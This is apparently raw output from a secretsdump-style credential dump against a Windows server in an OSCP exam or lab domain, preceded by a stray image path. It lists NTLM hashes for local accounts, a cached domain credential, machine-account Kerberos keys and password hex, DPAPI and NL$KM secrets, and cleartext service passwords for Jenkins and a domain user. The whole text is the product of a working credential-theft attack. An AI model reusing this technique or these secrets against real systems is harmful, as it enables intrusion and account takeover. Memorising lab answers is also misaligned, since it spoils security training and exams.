 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:98d9970eabbfa1810b210
0fb0c9518fc:::
jenkins:1002:aad3b435b51404eeaad3b435b51404ee:9b96df9153746d2f58a9623742f13aa0
:::
kali:1004:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Dumping cached domain logon information (domain/username:hash)
OSCP.EXAM/a.betty:$DCC2$10240#a.betty#7d53fb0fef858c9f28911e01901d3e5f:
(2024-10-10 00:04:16+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
OSCP\SRV22$:aes256-cts-hmac-sha1-96:322ae5ebe4781aaf2a6d7d60bd66b630991e62b1
2996deae31db7bce4add5283
OSCP\SRV22$:aes128-cts-hmac-sha1-96:0c42f269d8ad4f7f984da9585056126a
OSCP\SRV22$:des-cbc-md5:a1c41aad31c15b04
OSCP\SRV22$:plain_password_hex:0bce2f8f5d100d904eec12fc2a4ef259d50af5bb3f45af7c
a508b97bd28df170f826f6e66a7181af0245db77df4accd26f20f808cc29406a800087a486cf34
51873222e74c6d49db006608dff59abeb8ad33a07bd2db70d5589c3b8b0bb8813f1d7b97fd86
e184201ee752bc035adf91bf6f60eb1ac050a854f170d3257a60c1b229cbee60a3b4288fc455
6caa63e5370e8f2048feacb275d682ee8732e35fcd52f6dbc90bce3733e2293ac953c8699664
9a0f953ac4bf0dbd6b3ca56964c58c70116749d2e2231ba772d0caaffb4080f1494623d419ea
957b8b77ff56c2473c1a7b3664a483d31ab7149f2b81c4cad2
OSCP\SRV22$:aad3b435b51404eeaad3b435b51404ee:a2ac6d5514cf9c91c465176f4b70e
e53:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x24d558d20e06dc78484155cf46060e20e6c7af3b
dpapi_userkey:0xe9622d6f0cd311153f86a27fbf4eefefd0354490
[*] NL$KM
0000   C5 B1 28 99 B7 18 CA A0  B7 17 DA BC 8D B1 E7 E2   ..(.............
0010   E1 93 46 DC 76 29 98 0D  23 27 EA A5 D3 01 66 DC   ..F.v)..#'....f.
0020   6F 76 A3 7B 38 D6 91 A0  1F AA 38 E5 9D 78 85 8A   ov.{8.....8..x..
0030   58 48 EF EF A4 11 E1 29  CA F2 CC 90 6C F7 81 60   XH.....)....l.
.`
NL$KM:c5b12899b718caa0b717dabc8db1e7e2e19346dc7629980d2327eaa5d30166dc6f7
6a37b38d691a01faa38e59d78858a5848efefa411e129caf2cc906cf78160
[*] _SC_Jenkins
jenkins:JenkinsAtTop888
[*] _SC_SNMPTRAP
oscp\a.betty:BrightSunnyDay666
[*] Cleaning up...
[*] Stopping service RemoteRegistry